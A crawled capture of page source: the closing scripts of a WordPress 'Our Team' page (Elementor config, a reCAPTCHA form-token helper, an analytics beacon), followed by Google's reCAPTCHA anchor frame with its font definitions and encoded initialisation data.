var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.3","urls":{"assets":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_stretched_section_container":".page_wrap","elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":412,"title":"Our Team -","excerpt":"","featuredImage":false}};
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Fjs%2Ffrontend.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var forms = document.getElementsByTagName( 'form' );
for ( var i = 0; i < forms.length; i++ ) {
var fields = forms[ i ].getElementsByTagName( 'input' );
for ( var j = 0; j < fields.length; j++ ) {
var field = fields[ j ];
if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
field.setAttribute( 'value', token );
break;
}
}
}
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} )(
grecaptcha,
'6LeGfMUUAAAAALpIgiuBeBeMQEQS9WQFWScvJIah',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ebbd9aa5df8415c812f67b5d93c1ea1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.92948794364929 seconds, on 29-07-24 17:49:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeGfMUUAAAAALpIgiuBeBeMQEQS9WQFWScvJIah&co=aHR0cHM6Ly93d3cuYWxob3VseWRpdmluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m7l3tk55bpd8
body_size: 49055
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FizhavtbWZDPk5unFzwNxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FizhavtbWZDPk5unFzwNxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FizhavtbWZDPk5unFzwNxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22E8K0Z8Kjw4MRbcOmw6zDt8OCw7x7RMKqw4XDuQZ4TMKiwq7Cil7CusKkSXNwU8OBIsK2w5VrCsKqwoQzUVoGw6sjwqMPw5/ChQzDosKHOEc2wpUTw44rwpgRw4FLJsKkbMKKVcORwoEaw4o3wr3Dun96wqtlw6nCuBrCuCYLcgV+w4tPCsKVwrDCi8Okwo7DrsKBw6snwoxnw5xuw4EFw4zCkFTCocKUNsK+bXd/e8KVwrJ/T8OpLBpWRsOccQvChygUwq9gdMK9JFTCvzfCosK3NcO/w6/DjGjDqiHDoANnOsOLw6LCnUlWfEPCkMKkNsK7w68Tw4Fhw7HCr8K0DnQgHXl6O8KYRsOSBcOSV8OyWSN/[base64]/wpTCpkUAw6tUS8OSwpw8wqA0WRJlwpYdDQkfAwjCmsO1w5ASw7/CjlRHBsK6acKjwqlVDjrCuSYMw4MrBcOnwoBHBE/Dh8OlwoEudWArwrvCu1YpB0Y9wqBqdMKnS8OcD0ZFSMOZDTzDjFTCoSckER5FW8O3w5bCtUdjw5w4CnQQwr13bmvCvAXCusO0dFF4UsOQDcOlwqkiwqbChsKuZGBZw5LCnFxWwpMdKMO/XAwwYDI6UcKJw7/DhcO3wr7CvsO6w4dlwppCRCbDgMKDZUbCqy5PwrJPbcKNworCgcKbw5LDhMOIw5AiwrEBw6nDiMKROcK8wpbDl1J6RF7CkMOew4RXw60mwpoiwrHCqDEvegRNP2hTSsObH8OYW8KdwoXCr8KHVMO2w4hMwrJTw604Bz/CqhwgURvCgBjCmcKTw7bCv3NXUsOAw7fCi8KcesODw7XCqnxcw6DCi2U9w5xpB8KnFUrCjlFWTMObGsKJCsK6w5kvwos0YMO8w6/[base64]/U8KSwpAfwprCm8KnwoZFwp7DpirCuR3Dmms9woLCrEHCnhxIdcKDTsOLw65Xw4zDpsOGXcKEMHRbT8OLw7zDnsOaw5bDksKxw7TCs8ODP8KLbnvCuHjDvcOFwoTCp8OXw7/CosKyIMONw6kCVklBDX/DlcOiDsOUwp1aw4Aow53CjcK4w5kcwrjDv8K3VsOZw5BOw4ohCcOcVhvCqV/CmH5Vw4TCgcKgNA/Cl00xHl3ClcKyQsOjwpB+wqnDlMKueQRxfsKaPE4xTsKmSyHDpToww5DCpWpvwpzCjEvCjT09wpQtwq3Dp8Oawp7ClCsOc8OJRcKRZX5+fjjCnUzCgsK8w4bDoRVYwo/CkMKYO8KfMcOtWMKTwqzCrG7DjcO0w5puw4ZhwoTClifDpBMqDsKqw5/CjsKSwq03NcOjwoDCmcOkNjPDjUHDtz7DsUgIUGfDmMOYwpN3e3jChXtkNkIKw5xww6nCixdpccOFw410XcKGdWVxw7l6N8Kkw4EKw6oICGRdVcOpwrddYnHDtMK/E8K5w6k7NcOowoUNQFfDgFPCtzvDlg3Du0tgw61ra8OUwp0mw6wJbAHCs8OoFMK0w43CgEHDjistw7XDtkjDlUrCgsOZw7XCrBI2XWnCs8Ovwrlww5FeCsKaF2jDrcKYwrbDhAQNDlvDsMOKw5ZbOHLCocOAwqd1w4vDiMO7V0FRRMKVw4J3wp/DrcO0CsKbw5PChMK7w7ZAZEdgwrT